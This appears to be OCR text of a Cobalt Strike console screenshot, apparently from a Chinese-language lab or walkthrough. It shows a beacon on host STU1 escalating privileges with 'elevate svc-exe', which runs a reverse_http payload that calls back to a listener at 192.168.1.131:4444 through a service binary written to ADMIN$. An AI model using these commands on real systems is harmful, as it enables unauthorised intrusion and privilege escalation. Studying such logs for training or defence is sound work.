 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
SYSTEM *
STU1 @ 3684
Administrator *
STU1 @ 3428
事件日志 X 监听器 X Beacon 169.254.129.186@3428 X 密码凭证 X 监听器 X
\\STU1
命令成功完成。
beacon> elevate svc-exe A
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.1.131:4444) via Service Control Manager (\\127.0.0.1
\ADMIN$\332a0ae.exe)
[+] host called home, sent: 291370 bytes
[+] received output:
Started service 332a0ae on .
[STU1] Administrator */3428 (x64) last: 6s
beacon>